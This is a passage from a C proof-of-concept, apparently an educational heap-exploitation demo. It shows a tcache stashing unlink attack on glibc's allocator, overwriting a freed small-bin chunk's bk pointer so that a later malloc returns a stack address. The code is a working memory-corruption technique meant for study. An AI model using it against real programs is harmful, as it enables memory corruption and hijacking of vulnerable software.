 48 //last tcache bin
49 free(chunk_lis[1]);
50 //now they are put into unsorted bin
51 free(chunk_lis[0]);
52 free(chunk_lis[2]);
53
54 //convert into small bin
55 printf("Now we alloc a chunk larger than 0x90 to put chunk0 and chunk2 into small bin.\n\n");
56
57 malloc(0xa0);// size > 0x90
58
59 //now 5 tcache bins
60 printf("Then we malloc two chunks to spare space for small bins. After that, we now have 5 tcache bins and 2 small bins\n\n");
61
62 malloc(0x90);
63 malloc(0x90);
64
65 printf("Now we emulate a vulnerability that can overwrite the victim->bk pointer into fake_chunk addr: %p.\n\n",(void*)stack_var);
66
67 //change victim->bck
68 /*VULNERABILITY*/
69 chunk_lis[2][1] = (unsigned long)stack_var;
70 /*VULNERABILITY*/
71
72 //trigger the attack
73 printf("Finally we alloc a 0x90 chunk with calloc to trigger the attack. The small bin preiously freed will be returned to user, \
74 the other one and the fake_chunk were linked into tcache bins.\n\n");
75
76 calloc(1,0x90);
77
78 printf("Now our fake chunk has been put into tcache bin[0xa0] list. Its fd pointer now point to next free chunk: %p and the \
79 bck->fd has been changed into a libc addr: %p\n\n",(void*)stack_var[2],(void*)stack_var[4]);
80
81 //malloc and return our fake chunk on stack
82 target = malloc(0x90);
83
84 printf("As you can see, next malloc(0x90) will return the region our fake chunk: %p\n",(void*)target);
85
86 assert(target == &stack_var[2]);
87 return 0;
88 }